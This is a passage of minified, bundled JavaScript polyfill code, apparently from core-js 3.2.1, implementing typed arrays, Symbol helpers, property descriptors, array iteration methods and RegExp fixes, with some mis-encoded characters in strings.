            Int16Array: 2,
            Uint16Array: 2,
            Int32Array: 4,
            Uint32Array: 4,
            Float32Array: 4,
            Float64Array: 8
        }, C = function (t) {
            return a(t) && c(j, u(t))
        };
    for (r in j) i[r] || (L = !1);
    if ((!L || "function" != typeof E || E === Function.prototype) && (E = function () {
        throw TypeError("Incorrect invocation")
    }, L)) for (r in j) i[r] && p(i[r], E);
    if ((!L || !S || S === A) && (S = E.prototype, L)) for (r in j) i[r] && p(i[r].prototype, S);
    if (L && h(x) !== S && p(x, S), o && !c(S, O)) for (r in _ = !0, l(S, O, {
        get: function () {
            return a(this) ? this[T] : void 0
        }
    }), j) i[r] && s(i[r], T, r);
    R && p && h(y) !== A && p(y, A), t.exports = {
        NATIVE_ARRAY_BUFFER: R, NATIVE_ARRAY_BUFFER_VIEWS: L, TYPED_ARRAY_TAG: _ && T, aTypedArray: function (t) {
            if (C(t)) return t;
            throw TypeError("Target is not a typed array")
        }, aTypedArrayConstructor: function (t) {
            if (p) {
                if (I.call(E, t)) return t
            } else for (var e in j) if (c(j, r)) {
                var n = i[e];
                if (n && (t === n || I.call(n, t))) return t
            }
            throw TypeError("Target is not a typed array constructor")
        }, exportProto: function (t, e, n) {
            if (o) {
                if (n) for (var r in j) {
                    var a = i[r];
                    a && c(a.prototype, t) && delete a.prototype[t]
                }
                S[t] && !n || f(S, t, n ? e : L && b[t] || e)
            }
        }, exportStatic: function (t, e, n) {
            var r, a;
            if (o) {
                if (p) {
                    if (n) for (r in j) (a = i[r]) && c(a, t) && delete a[t];
                    if (E[t] && !n) return;
                    try {
                        return f(E, t, n ? e : L && m[t] || e)
                    } catch (t) {
                    }
                }
                for (r in j) !(a = i[r]) || a[t] && !n || f(a, t, e)
            }
        }, isView: function (t) {
            var e = u(t);
            return "DataView" === e || c(j, e)
        }, isTypedArray: C, TypedArray: E, TypedArrayPrototype: S
    }
}, function (t, e, n) {
    var r = n(1);
    t.exports = !r((function () {
        return 7 != Object.defineProperty({}, "a", {
            get: function () {
                return 7
            }
        }).a
    }))
}, function (t, e, n) {
    var r = n(2), o = n(52), i = n(53), a = n(109), c = r.Symbol, u = o("wks");
    t.exports = function (t) {
        return u[t] || (u[t] = a && c[t] || (a ? c : i)("Symbol." + t))
    }
}, function (t, e, n) {
    var r = n(23), o = Math.min;
    t.exports = function (t) {
        return t > 0 ? o(r(t), 9007199254740991) : 0
    }
}, function (t, e, n) {
    var r = n(6), o = n(104), i = n(4), a = n(25), c = Object.defineProperty;
    e.f = r ? c : function (t, e, n) {
        if (i(t), e = a(e, !0), i(n), o) try {
            return c(t, e, n)
        } catch (t) {
        }
        if ("get" in n || "set" in n) throw TypeError("Accessors not supported");
        return "value" in n && (t[e] = n.value), t
    }
}, function (t, e, n) {
    var r = n(15);
    t.exports = function (t) {
        return Object(r(t))
    }
}, function (t, e) {
    var n = {}.hasOwnProperty;
    t.exports = function (t, e) {
        return n.call(t, e)
    }
}, function (t, e, n) {
    var r = n(35), o = n(51), i = n(10), a = n(8), c = n(58), u = [].push, s = function (t) {
        var e = 1 == t, n = 2 == t, s = 3 == t, f = 4 == t, l = 6 == t, h = 5 == t || l;
        return function (p, d, v, g) {
            for (var y, m, b = i(p), w = o(b), x = r(d, v, 3), E = a(w.length), S = 0, A = g || c, I = e ? A(p, E) : n ? A(p, 0) : void 0; E > S; S++) if ((h || S in w) && (m = x(y = w[S], S, b), t)) if (e) I[S] = m; else if (m) switch (t) {
                case 3:
                    return !0;
                case 5:
                    return y;
                case 6:
                    return S;
                case 2:
                    u.call(I, y)
            } else if (f) return !1;
            return l ? -1 : s || f ? f : I
        }
    };
    t.exports = {forEach: s(0), map: s(1), filter: s(2), some: s(3), every: s(4), find: s(5), findIndex: s(6)}
}, function (t, e, n) {
    var r = n(6), o = n(9), i = n(38);
    t.exports = r ? function (t, e, n) {
        return o.f(t, e, i(1, n))
    } : function (t, e, n) {
        return t[e] = n, t
    }
}, function (t, e, n) {
    var r = n(2), o = n(52), i = n(13), a = n(11), c = n(82), u = n(105), s = n(20), f = s.get, l = s.enforce,
        h = String(u).split("toString");
    o("inspectSource", (function (t) {
        return u.call(t)
    })), (t.exports = function (t, e, n, o) {
        var u = !!o && !!o.unsafe, s = !!o && !!o.enumerable, f = !!o && !!o.noTargetGet;
        "function" == typeof n && ("string" != typeof e || a(n, "name") || i(n, "name", e), l(n).source = h.join("string" == typeof e ? e : "")), t !== r ? (u ? !f && t[e] && (s = !0) : delete t[e], s ? t[e] = n : i(t, e, n)) : s ? t[e] = n : c(e, n)
    })(Function.prototype, "toString", (function () {
        return "function" == typeof this && f(this).source || u.call(this)
    }))
}, function (t, e) {
    t.exports = function (t) {
        if (null == t) throw TypeError("Can't call method on " + t);
        return t
    }
}, function (t, e, n) {
    var r = n(6), o = n(65), i = n(38), a = n(19), c = n(25), u = n(11), s = n(104),
        f = Object.getOwnPropertyDescriptor;
    e.f = r ? f : function (t, e) {
        if (t = a(t), e = c(e, !0), s) try {
            return f(t, e)
        } catch (t) {
        }
        if (u(t, e)) return i(!o.f.call(t, e), t[e])
    }
}, function (t, e, n) {
    var r = n(43), o = n(11), i = n(112), a = n(9).f;
    t.exports = function (t) {
        var e = r.Symbol || (r.Symbol = {});
        o(e, t) || a(e, t, {value: i.f(t)})
    }
}, function (t, e) {
    t.exports = function (t) {
        if ("function" != typeof t) throw TypeError(String(t) + " is not a function");
        return t
    }
}, function (t, e, n) {
    var r = n(51), o = n(15);
    t.exports = function (t) {
        return r(o(t))
    }
}, function (t, e, n) {
    var r, o, i, a = n(106), c = n(2), u = n(3), s = n(13), f = n(11), l = n(66), h = n(54), p = c.WeakMap;
    if (a) {
        var d = new p, v = d.get, g = d.has, y = d.set;
        r = function (t, e) {
            return y.call(d, t, e), e
        }, o = function (t) {
            return v.call(d, t) || {}
        }, i = function (t) {
            return g.call(d, t)
        }
    } else {
        var m = l("state");
        h[m] = !0, r = function (t, e) {
            return s(t, m, e), e
        }, o = function (t) {
            return f(t, m) ? t[m] : {}
        }, i = function (t) {
            return f(t, m)
        }
    }
    t.exports = {
        set: r, get: o, has: i, enforce: function (t) {
            return i(t) ? o(t) : r(t, {})
        }, getterFor: function (t) {
            return function (e) {
                var n;
                if (!u(e) || (n = o(e)).type !== t) throw TypeError("Incompatible receiver, " + t + " required");
                return n
            }
        }
    }
}, function (t, e, n) {
    var r = n(15), o = /"/g;
    t.exports = function (t, e, n, i) {
        var a = String(r(t)), c = "<" + e;
        return "" !== n && (c += " " + n + '="' + String(i).replace(o, "&quot;") + '"'), c + ">" + a + "</" + e + ">"
    }
}, function (t, e, n) {
    var r = n(1);
    t.exports = function (t) {
        return r((function () {
            var e = ""[t]('"');
            return e !== e.toLowerCase() || e.split('"').length > 3
        }))
    }
}, function (t, e) {
    var n = Math.ceil, r = Math.floor;
    t.exports = function (t) {
        return isNaN(t = +t) ? 0 : (t > 0 ? r : n)(t)
    }
}, function (t, e) {
    var n = {}.toString;
    t.exports = function (t) {
        return n.call(t).slice(8, -1)
    }
}, function (t, e, n) {
    var r = n(3);
    t.exports = function (t, e) {
        if (!r(t)) return t;
        var n, o;
        if (e && "function" == typeof (n = t.toString) && !r(o = n.call(t))) return o;
        if ("function" == typeof (n = t.valueOf) && !r(o = n.call(t))) return o;
        if (!e && "function" == typeof (n = t.toString) && !r(o = n.call(t))) return o;
        throw TypeError("Can't convert object to primitive value")
    }
}, function (t, e, n) {
    var r = n(9).f, o = n(11), i = n(7)("toStringTag");
    t.exports = function (t, e, n) {
        t && !o(t = n ? t : t.prototype, i) && r(t, i, {configurable: !0, value: e})
    }
}, function (t, e, n) {
    var r = n(11), o = n(10), i = n(66), a = n(88), c = i("IE_PROTO"), u = Object.prototype;
    t.exports = a ? Object.getPrototypeOf : function (t) {
        return t = o(t), r(t, c) ? t[c] : "function" == typeof t.constructor && t instanceof t.constructor ? t.constructor.prototype : t instanceof Object ? u : null
    }
}, function (t, e) {
    t.exports = !1
}, function (t, e, n) {
    "use strict";
    var r = n(1);
    t.exports = function (t, e) {
        var n = [][t];
        return !n || !r((function () {
            n.call(null, e || function () {
                throw 1
            }, 1)
        }))
    }
}, function (t, e, n) {
    var r = n(4), o = n(18), i = n(7)("species");
    t.exports = function (t, e) {
        var n, a = r(t).constructor;
        return void 0 === a || null == (n = r(a)[i]) ? e : o(n)
    }
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(2), i = n(6), a = n(102), c = n(5), u = n(80), s = n(37), f = n(38), l = n(13), h = n(8),
        p = n(138), d = n(139), v = n(25), g = n(11), y = n(62), m = n(3), b = n(34), w = n(45), x = n(39).f,
        E = n(140), S = n(12).forEach, A = n(46), I = n(9), O = n(16), T = n(20), R = T.get, L = T.set, _ = I.f,
        j = O.f, C = Math.round, k = o.RangeError, M = u.ArrayBuffer, P = u.DataView, N = c.NATIVE_ARRAY_BUFFER_VIEWS,
        F = c.TYPED_ARRAY_TAG, U = c.TypedArray, D = c.TypedArrayPrototype, B = c.aTypedArrayConstructor,
        q = c.isTypedArray, z = function (t, e) {
            for (var n = 0, r = e.length, o = new (B(t))(r); r > n;) o[n] = e[n++];
            return o
        }, W = function (t, e) {
            _(t, e, {
                get: function () {
                    return R(this)[e]
                }
            })
        }, V = function (t) {
            var e;
            return t instanceof M || "ArrayBuffer" == (e = y(t)) || "SharedArrayBuffer" == e
        }, G = function (t, e) {
            return q(t) && "symbol" != typeof e && e in t && String(+e) == String(e)
        }, Y = function (t, e) {
            return G(t, e = v(e, !0)) ? f(2, t[e]) : j(t, e)
        }, H = function (t, e, n) {
            return !(G(t, e = v(e, !0)) && m(n) && g(n, "value")) || g(n, "get") || g(n, "set") || n.configurable || g(n, "writable") && !n.writable || g(n, "enumerable") && !n.enumerable ? _(t, e, n) : (t[e] = n.value, t)
        };
    i ? (N || (O.f = Y, I.f = H, W(D, "buffer"), W(D, "byteOffset"), W(D, "byteLength"), W(D, "length")), r({
        target: "Object",
        stat: !0,
        forced: !N
    }, {getOwnPropertyDescriptor: Y, defineProperty: H}), t.exports = function (t, e, n, i) {
        var c = t + (i ? "Clamped" : "") + "Array", u = "get" + t, f = "set" + t, v = o[c], g = v, y = g && g.prototype,
            I = {}, O = function (t, n) {
                _(t, n, {
                    get: function () {
                        return function (t, n) {
                            var r = R(t);
                            return r.view[u](n * e + r.byteOffset, !0)
                        }(this, n)
                    }, set: function (t) {
                        return function (t, n, r) {
                            var o = R(t);
                            i && (r = (r = C(r)) < 0 ? 0 : r > 255 ? 255 : 255 & r), o.view[f](n * e + o.byteOffset, r, !0)
                        }(this, n, t)
                    }, enumerable: !0
                })
            };
        N ? a && (g = n((function (t, n, r, o) {
            return s(t, g, c), m(n) ? V(n) ? void 0 !== o ? new v(n, d(r, e), o) : void 0 !== r ? new v(n, d(r, e)) : new v(n) : q(n) ? z(g, n) : E.call(g, n) : new v(p(n))
        })), w && w(g, U), S(x(v), (function (t) {
            t in g || l(g, t, v[t])
        })), g.prototype = y) : (g = n((function (t, n, r, o) {
            s(t, g, c);
            var i, a, u, f = 0, l = 0;
            if (m(n)) {
                if (!V(n)) return q(n) ? z(g, n) : E.call(g, n);
                i = n, l = d(r, e);
                var v = n.byteLength;
                if (void 0 === o) {
                    if (v % e) throw k("Wrong length");
                    if ((a = v - l) < 0) throw k("Wrong length")
                } else if ((a = h(o) * e) + l > v) throw k("Wrong length");
                u = a / e
            } else u = p(n), i = new M(a = u * e);
            for (L(t, {buffer: i, byteOffset: l, byteLength: a, length: u, view: new P(i)}); f < u;) O(t, f++)
        })), w && w(g, U), y = g.prototype = b(D)), y.constructor !== g && l(y, "constructor", g), F && l(y, F, c), I[c] = g, r({
            global: !0,
            forced: g != v,
            sham: !N
        }, I), "BYTES_PER_ELEMENT" in g || l(g, "BYTES_PER_ELEMENT", e), "BYTES_PER_ELEMENT" in y || l(y, "BYTES_PER_ELEMENT", e), A(c)
    }) : t.exports = function () {
    }
}, function (t, e, n) {
    var r = n(43), o = n(2), i = function (t) {
        return "function" == typeof t ? t : void 0
    };
    t.exports = function (t, e) {
        return arguments.length < 2 ? i(r[t]) || i(o[t]) : r[t] && r[t][e] || o[t] && o[t][e]
    }
}, function (t, e, n) {
    var r = n(23), o = Math.max, i = Math.min;
    t.exports = function (t, e) {
        var n = r(t);
        return n < 0 ? o(n + e, 0) : i(n, e)
    }
}, function (t, e, n) {
    var r = n(4), o = n(86), i = n(84), a = n(54), c = n(110), u = n(81), s = n(66)("IE_PROTO"), f = function () {
    }, l = function () {
        var t, e = u("iframe"), n = i.length;
        for (e.style.display = "none", c.appendChild(e), e.src = String("javascript:"), (t = e.contentWindow.document).open(), t.write("<script>document.F=Object<\/script>"), t.close(), l = t.F; n--;) delete l.prototype[i[n]];
        return l()
    };
    t.exports = Object.create || function (t, e) {
        var n;
        return null !== t ? (f.prototype = r(t), n = new f, f.prototype = null, n[s] = t) : n = l(), void 0 === e ? n : o(n, e)
    }, a[s] = !0
}, function (t, e, n) {
    var r = n(18);
    t.exports = function (t, e, n) {
        if (r(t), void 0 === e) return t;
        switch (n) {
            case 0:
                return function () {
                    return t.call(e)
                };
            case 1:
                return function (n) {
                    return t.call(e, n)
                };
            case 2:
                return function (n, r) {
                    return t.call(e, n, r)
                };
            case 3:
                return function (n, r, o) {
                    return t.call(e, n, r, o)
                }
        }
        return function () {
            return t.apply(e, arguments)
        }
    }
}, function (t, e, n) {
    var r = n(7), o = n(34), i = n(13), a = r("unscopables"), c = Array.prototype;
    null == c[a] && i(c, a, o(null)), t.exports = function (t) {
        c[a][t] = !0
    }
}, function (t, e) {
    t.exports = function (t, e, n) {
        if (!(t instanceof e)) throw TypeError("Incorrect " + (n ? n + " " : "") + "invocation");
        return t
    }
}, function (t, e) {
    t.exports = function (t, e) {
        return {enumerable: !(1 & t), configurable: !(2 & t), writable: !(4 & t), value: e}
    }
}, function (t, e, n) {
    var r = n(108), o = n(84).concat("length", "prototype");
    e.f = Object.getOwnPropertyNames || function (t) {
        return r(t, o)
    }
}, function (t, e, n) {
    var r = n(24);
    t.exports = Array.isArray || function (t) {
        return "Array" == r(t)
    }
}, function (t, e, n) {
    var r = n(54), o = n(3), i = n(11), a = n(9).f, c = n(53), u = n(59), s = c("meta"), f = 0,
        l = Object.isExtensible || function () {
            return !0
        }, h = function (t) {
            a(t, s, {value: {objectID: "O" + ++f, weakData: {}}})
        }, p = t.exports = {
            REQUIRED: !1, fastKey: function (t, e) {
                if (!o(t)) return "symbol" == typeof t ? t : ("string" == typeof t ? "S" : "P") + t;
                if (!i(t, s)) {
                    if (!l(t)) return "F";
                    if (!e) return "E";
                    h(t)
                }
                return t[s].objectID
            }, getWeakData: function (t, e) {
                if (!i(t, s)) {
                    if (!l(t)) return !0;
                    if (!e) return !1;
                    h(t)
                }
                return t[s].weakData
            }, onFreeze: function (t) {
                return u && p.REQUIRED && l(t) && !i(t, s) && h(t), t
            }
        };
    r[s] = !0
}, function (t, e, n) {
    "use strict";
    var r = n(25), o = n(9), i = n(38);
    t.exports = function (t, e, n) {
        var a = r(e);
        a in t ? o.f(t, a, i(0, n)) : t[a] = n
    }
}, function (t, e, n) {
    t.exports = n(2)
}, function (t, e, n) {
    var r = n(4), o = n(87), i = n(8), a = n(35), c = n(61), u = n(115), s = function (t, e) {
        this.stopped = t, this.result = e
    };
    (t.exports = function (t, e, n, f, l) {
        var h, p, d, v, g, y, m = a(e, n, f ? 2 : 1);
        if (l) h = t; else {
            if ("function" != typeof (p = c(t))) throw TypeError("Target is not iterable");
            if (o(p)) {
                for (d = 0, v = i(t.length); v > d; d++) if ((g = f ? m(r(y = t[d])[0], y[1]) : m(t[d])) && g instanceof s) return g;
                return new s(!1)
            }
            h = p.call(t)
        }
        for (; !(y = h.next()).done;) if ((g = u(h, m, y.value, f)) && g instanceof s) return g;
        return new s(!1)
    }).stop = function (t) {
        return new s(!0, t)
    }
}, function (t, e, n) {
    var r = n(4), o = n(117);
    t.exports = Object.setPrototypeOf || ("__proto__" in {} ? function () {
        var t, e = !1, n = {};
        try {
            (t = Object.getOwnPropertyDescriptor(Object.prototype, "__proto__").set).call(n, []), e = n instanceof Array
        } catch (t) {
        }
        return function (n, i) {
            return r(n), o(i), e ? t.call(n, i) : n.__proto__ = i, n
        }
    }() : void 0)
}, function (t, e, n) {
    "use strict";
    var r = n(32), o = n(9), i = n(7), a = n(6), c = i("species");
    t.exports = function (t) {
        var e = r(t), n = o.f;
        a && e && !e[c] && n(e, c, {
            configurable: !0, get: function () {
                return this
            }
        })
    }
}, function (t, e, n) {
    var r = n(15), o = "[" + n(77) + "]", i = RegExp("^" + o + o + "*"), a = RegExp(o + o + "*$"), c = function (t) {
        return function (e) {
            var n = String(r(e));
            return 1 & t && (n = n.replace(i, "")), 2 & t && (n = n.replace(a, "")), n
        }
    };
    t.exports = {start: c(1), end: c(2), trim: c(3)}
}, function (t, e, n) {
    var r = n(14);
    t.exports = function (t, e, n) {
        for (var o in e) r(t, o, e[o], n);
        return t
    }
}, function (t, e) {
    t.exports = function (t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }
}, function (t, e) {
    function n(t, e) {
        for (var n = 0; n < e.length; n++) {
            var r = e[n];
            r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(t, r.key, r)
        }
    }

    t.exports = function (t, e, r) {
        return e && n(t.prototype, e), r && n(t, r), t
    }
}, function (t, e, n) {
    var r = n(1), o = n(24), i = "".split;
    t.exports = r((function () {
        return !Object("z").propertyIsEnumerable(0)
    })) ? function (t) {
        return "String" == o(t) ? i.call(t, "") : Object(t)
    } : Object
}, function (t, e, n) {
    var r = n(2), o = n(82), i = n(28), a = r["__core-js_shared__"] || o("__core-js_shared__", {});
    (t.exports = function (t, e) {
        return a[t] || (a[t] = void 0 !== e ? e : {})
    })("versions", []).push({
        version: "3.2.1",
        mode: i ? "pure" : "global",
        copyright: "В© 2019 Denis Pushkarev (zloirock.ru)"
    })
}, function (t, e) {
    var n = 0, r = Math.random();
    t.exports = function (t) {
        return "Symbol(" + String(void 0 === t ? "" : t) + ")_" + (++n + r).toString(36)
    }
}, function (t, e) {
    t.exports = {}
}, function (t, e, n) {
    var r = n(19), o = n(8), i = n(33), a = function (t) {
        return function (e, n, a) {
            var c, u = r(e), s = o(u.length), f = i(a, s);
            if (t && n != n) {
                for (; s > f;) if ((c = u[f++]) != c) return !0
            } else for (; s > f; f++) if ((t || f in u) && u[f] === n) return t || f || 0;
            return !t && -1
        }
    };
    t.exports = {includes: a(!0), indexOf: a(!1)}
}, function (t, e, n) {
    var r = n(1), o = /#|\.prototype\./, i = function (t, e) {
        var n = c[a(t)];
        return n == s || n != u && ("function" == typeof e ? r(e) : !!e)
    }, a = i.normalize = function (t) {
        return String(t).replace(o, ".").toLowerCase()
    }, c = i.data = {}, u = i.NATIVE = "N", s = i.POLYFILL = "P";
    t.exports = i
}, function (t, e, n) {
    var r = n(108), o = n(84);
    t.exports = Object.keys || function (t) {
        return r(t, o)
    }
}, function (t, e, n) {
    var r = n(3), o = n(40), i = n(7)("species");
    t.exports = function (t, e) {
        var n;
        return o(t) && ("function" != typeof (n = t.constructor) || n !== Array && !o(n.prototype) ? r(n) && null === (n = n[i]) && (n = void 0) : n = void 0), new (void 0 === n ? Array : n)(0 === e ? 0 : e)
    }
}, function (t, e, n) {
    var r = n(1);
    t.exports = !r((function () {
        return Object.isExtensible(Object.preventExtensions({}))
    }))
}, function (t, e) {
    t.exports = {}
}, function (t, e, n) {
    var r = n(62), o = n(60), i = n(7)("iterator");
    t.exports = function (t) {
        if (null != t) return t[i] || t["@@iterator"] || o[r(t)]
    }
}, function (t, e, n) {
    var r = n(24), o = n(7)("toStringTag"), i = "Arguments" == r(function () {
        return arguments
    }());
    t.exports = function (t) {
        var e, n, a;
        return void 0 === t ? "Undefined" : null === t ? "Null" : "string" == typeof (n = function (t, e) {
            try {
                return t[e]
            } catch (t) {
            }
        }(e = Object(t), o)) ? n : i ? r(e) : "Object" == (a = r(e)) && "function" == typeof e.callee ? "Arguments" : a
    }
}, function (t, e, n) {
    var r = n(1), o = n(7)("species");
    t.exports = function (t) {
        return !r((function () {
            var e = [];
            return (e.constructor = {})[o] = function () {
                return {foo: 1}
            }, 1 !== e[t](Boolean).foo
        }))
    }
}, function (t, e, n) {
    "use strict";
    var r = n(4);
    t.exports = function () {
        var t = r(this), e = "";
        return t.global && (e += "g"), t.ignoreCase && (e += "i"), t.multiline && (e += "m"), t.dotAll && (e += "s"), t.unicode && (e += "u"), t.sticky && (e += "y"), e
    }
}, function (t, e, n) {
    "use strict";
    var r = {}.propertyIsEnumerable, o = Object.getOwnPropertyDescriptor, i = o && !r.call({1: 2}, 1);
    e.f = i ? function (t) {
        var e = o(this, t);
        return !!e && e.enumerable
    } : r
}, function (t, e, n) {
    var r = n(52), o = n(53), i = r("keys");
    t.exports = function (t) {
        return i[t] || (i[t] = o(t))
    }
}, function (t, e, n) {
    "use strict";
    var r = n(28), o = n(2), i = n(1);
    t.exports = r || !i((function () {
        var t = Math.random();
        __defineSetter__.call(null, t, (function () {
        })), delete o[t]
    }))
}, function (t, e, n) {
    var r = n(7)("iterator"), o = !1;
    try {
        var i = 0, a = {
            next: function () {
                return {done: !!i++}
            }, return: function () {
                o = !0
            }
        };
        a[r] = function () {
            return this
        }, Array.from(a, (function () {
            throw 2
        }))
    } catch (t) {
    }
    t.exports = function (t, e) {
        if (!e && !o) return !1;
        var n = !1;
        try {
            var i = {};
            i[r] = function () {
                return {
                    next: function () {
                        return {done: n = !0}
                    }
                }
            }, t(i)
        } catch (t) {
        }
        return n
    }
}, function (t, e, n) {
    var r = n(18), o = n(10), i = n(51), a = n(8), c = function (t) {
        return function (e, n, c, u) {
            r(n);
            var s = o(e), f = i(s), l = a(s.length), h = t ? l - 1 : 0, p = t ? -1 : 1;
            if (c < 2) for (; ;) {
                if (h in f) {
                    u = f[h], h += p;
                    break
                }
                if (h += p, t ? h < 0 : l <= h) throw TypeError("Reduce of empty array with no initial value")
            }
            for (; t ? h >= 0 : l > h; h += p) h in f && (u = n(u, f[h], h, s));
            return u
        }
    };
    t.exports = {left: c(!1), right: c(!0)}
}, function (t, e, n) {
    "use strict";
    var r = n(19), o = n(36), i = n(60), a = n(20), c = n(90), u = a.set, s = a.getterFor("Array Iterator");
    t.exports = c(Array, "Array", (function (t, e) {
        u(this, {type: "Array Iterator", target: r(t), index: 0, kind: e})
    }), (function () {
        var t = s(this), e = t.target, n = t.kind, r = t.index++;
        return !e || r >= e.length ? (t.target = void 0, {value: void 0, done: !0}) : "keys" == n ? {
            value: r,
            done: !1
        } : "values" == n ? {value: e[r], done: !1} : {value: [r, e[r]], done: !1}
    }), "values"), i.Arguments = i.Array, o("keys"), o("values"), o("entries")
}, function (t, e, n) {
    var r = n(23), o = n(15), i = function (t) {
        return function (e, n) {
            var i, a, c = String(o(e)), u = r(n), s = c.length;
            return u < 0 || u >= s ? t ? "" : void 0 : (i = c.charCodeAt(u)) < 55296 || i > 56319 || u + 1 === s || (a = c.charCodeAt(u + 1)) < 56320 || a > 57343 ? t ? c.charAt(u) : i : t ? c.slice(u, u + 2) : a - 56320 + (i - 55296 << 10) + 65536
        }
    };
    t.exports = {codeAt: i(!1), charAt: i(!0)}
}, function (t, e, n) {
    "use strict";
    var r = n(13), o = n(14), i = n(1), a = n(7), c = n(73), u = a("species"), s = !i((function () {
        var t = /./;
        return t.exec = function () {
            var t = [];
            return t.groups = {a: "7"}, t
        }, "7" !== "".replace(t, "$<a>")
    })), f = !i((function () {
        var t = /(?:)/, e = t.exec;
        t.exec = function () {
            return e.apply(this, arguments)
        };
        var n = "ab".split(t);
        return 2 !== n.length || "a" !== n[0] || "b" !== n[1]
    }));
    t.exports = function (t, e, n, l) {
        var h = a(t), p = !i((function () {
            var e = {};
            return e[h] = function () {
                return 7
            }, 7 != ""[t](e)
        })), d = p && !i((function () {
            var e = !1, n = /a/;
            return n.exec = function () {
                return e = !0, null
            }, "split" === t && (n.constructor = {}, n.constructor[u] = function () {
                return n
            }), n[h](""), !e
        }));
        if (!p || !d || "replace" === t && !s || "split" === t && !f) {
            var v = /./[h], g = n(h, ""[t], (function (t, e, n, r, o) {
                return e.exec === c ? p && !o ? {done: !0, value: v.call(e, n, r)} : {
                    done: !0,
                    value: t.call(n, e, r)
                } : {done: !1}
            })), y = g[0], m = g[1];
            o(String.prototype, t, y), o(RegExp.prototype, h, 2 == e ? function (t, e) {
                return m.call(t, this, e)
            } : function (t) {
                return m.call(t, this)
            }), l && r(RegExp.prototype[h], "sham", !0)
        }
    }
}, function (t, e, n) {
    "use strict";
    var r, o, i = n(64), a = RegExp.prototype.exec, c = String.prototype.replace, u = a,
        s = (r = /a/, o = /b*/g, a.call(r, "a"), a.call(o, "a"), 0 !== r.lastIndex || 0 !== o.lastIndex),
        f = void 0 !== /()??/.exec("")[1];
    (s || f) && (u = function (t) {
        var e, n, r, o, u = this;
        return f && (n = new RegExp("^" + u.source + "$(?!\\s)", i.call(u))), s && (e = u.lastIndex), r = a.call(u, t), s && r && (u.lastIndex = u.global ? r.index + r[0].length : e), f && r && r.length > 1 && c.call(r[0], n, (function () {
            for (o = 1; o < arguments.length - 2; o++) void 0 === arguments[o] && (r[o] = void 0)
        })), r
    }), t.exports = u
}, function (t, e, n) {
    "use strict";
    var r = n(71).charAt;
    t.exports = function (t, e, n) {
        return e + (n ? r(t, e).length : 1)
    }
}, function (t, e, n) {
    var r = n(24), o = n(73);
    t.exports = function (t, e) {
        var n = t.exec;
        if ("function" == typeof n) {
            var i = n.call(t, e);
            if ("object" != typeof i) throw TypeError("RegExp exec method returned something other than an Object or null");
            return i
        }
        if ("RegExp" !== r(t)) throw TypeError("RegExp#exec called on incompatible receiver");
        return o.call(t, e)
    }
}, function (t, e, n) {
    var r = n(32);
    t.exports = r("navigator", "userAgent") || ""
}, function (t, e) {
    t.exports = "\t\n\v\f\r В бљЂвЂЂвЂЃвЂ‚вЂѓвЂ„вЂ…вЂ†вЂ‡вЂ€вЂ‰вЂЉвЂЇвЃџгЂЂ\u2028\u2029\ufeff"
}, function (t, e) {
    var n = Math.expm1, r = Math.exp;
    t.exports = !n || n(10) > 22025.465794806718 || n(10) < 22025.465794806718 || -2e-17 != n(-2e-17) ? function (t) {
        return 0 == (t = +t) ? t : t > -1e-6 && t < 1e-6 ? t + t * t / 2 : r(t) - 1
    } : n
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(2), i = n(56), a = n(14), c = n(41), u = n(44), s = n(37), f = n(3), l = n(1), h = n(68),
        p = n(26), d = n(98);
    t.exports = function (t, e, n, v, g) {
        var y = o[t], m = y && y.prototype, b = y, w = v ? "set" : "add", x = {}, E = function (t) {
            var e = m[t];
            a(m, t, "add" == t ? function (t) {
                return e.call(this, 0 === t ? 0 : t), this
            } : "delete" == t ? function (t) {
                return !(g && !f(t)) && e.call(this, 0 === t ? 0 : t)
            } : "get" == t ? function (t) {
                return g && !f(t) ? void 0 : e.call(this, 0 === t ? 0 : t)
            } : "has" == t ? function (t) {
                return !(g && !f(t)) && e.call(this, 0 === t ? 0 : t)
            } : function (t, n) {
                return e.call(this, 0 === t ? 0 : t, n), this
            })
        };
        if (i(t, "function" != typeof y || !(g || m.forEach && !l((function () {
            (new y).entries().next()
        }))))) b = n.getConstructor(e, t, v, w), c.REQUIRED = !0; else if (i(t, !0)) {
            var S = new b, A = S[w](g ? {} : -0, 1) != S, I = l((function () {
                S.has(1)
            })), O = h((function (t) {
                new y(t)
            })), T = !g && l((function () {
                for (var t = new y, e = 5; e--;) t[w](e, e);
                return !t.has(-0)
            }));
            O || ((b = e((function (e, n) {
                s(e, b, t);
                var r = d(new y, e, b);
                return null != n && u(n, r[w], r, v), r
            }))).prototype = m, m.constructor = b), (I || T) && (E("delete"), E("has"), v && E("get")), (T || A) && E(w), g && m.clear && delete m.clear
        }
        return x[t] = b, r({global: !0, forced: b != y}, x), p(b, t), g || n.setStrong(b, t, v), b
    }
}, function (t, e, n) {
    "use strict";
    var r = n(2), o = n(6), i = n(5).NATIVE_ARRAY_BUFFER, a = n(13), c = n(48), u = n(1), s = n(37), f = n(23),
        l = n(8), h = n(138), p = n(39).f, d = n(9).f, v = n(89), g = n(26), y = n(20), m = y.get, b = y.set,
        w = r.ArrayBuffer, x = w, E = r.DataView, S = r.Math, A = r.RangeError, I = S.abs, O = S.pow, T = S.floor,
        R = S.log, L = S.LN2, _ = function (t, e, n) {
            var r, o, i, a = new Array(n), c = 8 * n - e - 1, u = (1 << c) - 1, s = u >> 1,
                f = 23 === e ? O(2, -24) - O(2, -77) : 0, l = t < 0 || 0 === t && 1 / t < 0 ? 1 : 0, h = 0;
            for ((t = I(t)) != t || t === 1 / 0 ? (o = t != t ? 1 : 0, r = u) : (r = T(R(t) / L), t * (i = O(2, -r)) < 1 && (r--, i *= 2), (t += r + s >= 1 ? f / i : f * O(2, 1 - s)) * i >= 2 && (r++, i /= 2), r + s >= u ? (o = 0, r = u) : r + s >= 1 ? (o = (t * i - 1) * O(2, e), r += s) : (o = t * O(2, s - 1) * O(2, e), r = 0)); e >= 8; a[h++] = 255 & o, o /= 256, e -= 8) ;
            for (r = r << e | o, c += e; c > 0; a[h++] = 255 & r, r /= 256, c -= 8) ;
            return a[--h] |= 128 * l, a
        }, j = function (t, e) {
            var n, r = t.length, o = 8 * r - e - 1, i = (1 << o) - 1, a = i >> 1, c = o - 7, u = r - 1, s = t[u--],
                f = 127 & s;
            for (s >>= 7; c > 0; f = 256 * f + t[u], u--, c -= 8) ;
